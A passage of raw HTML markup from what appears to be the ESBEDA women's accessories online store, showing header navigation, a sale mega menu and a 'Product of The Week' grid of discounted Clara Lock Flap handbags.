                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 20" fill="none"><path d="M11.74 9.63449C10.8177 10.5567 9.69606 11.0179 8.375 11.0179C7.05394 11.0179 5.91983 10.5567 4.97266 9.63449C4.05041 8.68731 3.58929 7.5532 3.58929 6.23214V0.25L5.98214 1.44643L8.375 0.25L10.7679 1.44643L13.1607 0.25V6.23214C13.1607 7.5532 12.6871 8.68731 11.74 9.63449ZM5.38393 5.03571V6.23214C5.38393 7.05469 5.67057 7.76507 6.24386 8.36328C6.84208 8.93657 7.55246 9.22321 8.375 9.22321C9.19755 9.22321 9.89546 8.93657 10.4688 8.36328C11.067 7.76507 11.3661 7.05469 11.3661 6.23214V5.03571H5.38393ZM11.74 11.6161C13.1109 11.6161 14.2824 12.1146 15.2545 13.1116C16.2515 14.0837 16.75 15.2552 16.75 16.6261V17.5982C16.75 18.0967 16.5755 18.5205 16.2266 18.8694C15.8776 19.2184 15.4539 19.3929 14.9554 19.3929H1.79464C1.29613 19.3929 0.872396 19.2184 0.523438 18.8694C0.174479 18.5205 0 18.0967 0 17.5982V16.6261C0 15.2552 0.486049 14.0837 1.45815 13.1116C2.45517 12.1146 3.63914 11.6161 5.01004 11.6161C5.38393 11.6161 5.7952 11.6908 6.24386 11.8404C6.94178 12.0897 7.65216 12.2143 8.375 12.2143C9.09784 12.2143 9.80822 12.0897 10.5061 11.8404C10.9548 11.6908 11.3661 11.6161 11.74 11.6161ZM14.9554 17.5982V16.6261C14.9554 15.7537 14.6313 15.006 13.9833 14.3828C13.3601 13.7347 12.6124 13.4107 11.74 13.4107C11.5655 13.4107 11.3536 13.4606 11.1044 13.5603C10.232 13.8594 9.32217 14.0089 8.375 14.0089C7.42783 14.0089 6.51804 13.8594 5.64565 13.5603C5.39639 13.4606 5.18452 13.4107 5.01004 13.4107C4.13765 13.4107 3.37742 13.7347 2.72935 14.3828C2.10621 15.006 1.79464 15.7537 1.79464 16.6261V17.5982H14.9554Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Account                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-cart elementor-repeater-item-befd06f">
                    <a class="elementor-button-link" href="https://www.esbeda.com/cart/">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
                                <span class="button-text">
                            Cart            <span class="etheme-elementor-off-canvas-total-inner">
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>            </span>
                                </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wishlist elementor-repeater-item-49563a7">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart"></i>                            </span>
                                <span class="button-text">
                            Wishlist                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-compare elementor-repeater-item-052cefe">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-compare-page">
                <span >
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Compare                        </span>
                                    </span>
            </a>
                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="etheme-elementor-header-sticky elementor-element elementor-element-42842553 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="42842553" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_header_sticky_type&quot;:&quot;custom&quot;,&quot;etheme_header_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-203db00 etheme-elementor-nav-menu__align-left etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="203db00" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited_after&quot;:7}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="203db00">
                <li class="item-design-dropdown add-overlay-body-on-hover with-arrow">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Categories</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown with-arrow">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-f338bea item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Handbags</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1681 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-846">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9245">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5466">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6416">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1505">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3042 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-974">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1251">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3264">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232154 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-pink-color-clara-lock-flap-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 60%</span></div>
	<img fetchpriority="high" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18262-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail main-hover-slider-img" alt="ESBEDA Tan pink color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18262-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18262.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/18262_1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_3-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_4-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_5-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_6-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-pink-color-clara-lock-flap-handbag-for-womens/">ESBEDA Tan pink color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232153 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-color-clara-lock-flap-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 60%</span></div>
	<img width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18261-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail  main-hover-slider-img" alt="ESBEDA Blue color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18261-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18261.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/18261_1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_3-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_4-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_5-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_6-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-color-clara-lock-flap-handbag-for-womens/">ESBEDA Blue color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232152 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-pink-tan-color-clara-lock-flap-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 60%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18260-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   main-hover-slider-img" alt="ESBEDA pink Tan color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18260-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18260.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/18260_1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_3-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_4-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_5-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_6-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-pink-tan-color-clara-lock-flap-handbag-for-womens/">ESBEDA pink Tan color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-10ef7f5 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Wallets</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
